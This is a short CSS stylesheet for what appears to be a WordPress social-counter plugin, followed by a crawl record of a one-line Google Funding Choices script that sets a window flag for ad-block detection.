.sc_vertical a, .sc_vertical span:not(.fa) {
    display: block;
    text-align: center
}
.sc_horizontal a {
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.sc_horizontal span {
    margin-right: 3px;
}
.show-labels-No .label {
    display: none !important;
}
.silicon-counters-icons-order {
    padding: 10px;
    background: #f6f6f6;
}
.silicon-counters-icons-order div {
    background: #eaeaea;
    display: inline-block;
    margin-right: 5px;
    padding: 10px;
}
.silicon-counters-icons-order div:hover {
    cursor: move;
}
mark.yes {
    padding: 5px;
    background: #81d742;
    color: #fff
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXUrfEcMgBv3mIV_qBaZTFRHhC1FVuTgEOl01bj-6QGSy-n43xhVH4mqDLfTfHagBj4brTeXoqigY9D69BqyR45rA8MjbK1qill5yiPGjmCpVOtwR_-7b1k7pyEvf54zkWUZI-DXSOCMUQtXUuZnP1jjUrJygquGmjA_3SEpfQVslE9IuhmMyfb93E=/_.ad-traffic./adblockdetect./pageear._336x120.-720x90-
body_size: -1289
content:
window['eac2a7bb-24b4-43c7-b3d4-9c71f267405e'] = true;